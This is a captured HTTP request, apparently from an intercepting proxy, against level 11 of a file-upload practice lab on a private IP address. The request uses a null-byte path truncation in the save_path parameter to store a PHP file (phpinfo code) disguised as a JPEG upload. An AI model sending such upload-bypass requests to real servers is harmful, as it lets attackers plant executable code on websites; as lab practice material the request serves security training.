 Raw Params Headers Hex
POST /fileupload/Pass-11/index.php?save_path=../upload/1.php%00 HTTP/1.1
Host: 192.168.253.4
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.253.4/fileupload/Pass-11/index.php
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------172694210625750644546764764
Content-Length: 355
-----------------------------172694210625750644546764764
Content-Disposition: form-data; name="upload_file"; filename="1.jpg"
Content-Type: image/jpeg
<?php
phpinfo();
?>
-----------------------------172694210625750644546764764
Content-Disposition: form-data; name="submit"
上传
-----------------------------172694210625750644546764764--